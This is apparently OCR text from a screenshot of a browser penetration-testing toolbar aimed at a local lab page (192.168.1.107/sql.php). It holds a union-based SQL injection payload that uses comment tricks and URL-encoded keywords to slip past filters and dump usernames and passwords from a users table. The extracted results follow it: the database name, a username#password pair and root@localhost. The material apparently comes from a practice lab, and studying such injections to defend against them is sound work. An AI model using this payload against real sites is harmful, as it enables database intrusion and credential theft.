 192.168.1.107/sql.php?id=-1%
192.168.1.107/sql.php?id=-1 /*!50000/*--*//**//*!Union/*--*/*//**//*!(Select database/**/(/**/),g
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.107/sql.php?id=-1
/*!50000/*--*//**//*!%55nion/*--*/*//**//*!(%53elect database/**/(/**/),group_concat(concat_ws(0x23,username,password)),user/**/(/**/)
from users)/*--*/*/ limit 0,1-- -
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项 Live HTTP headers
security
Dumb#Dumb
root@localhost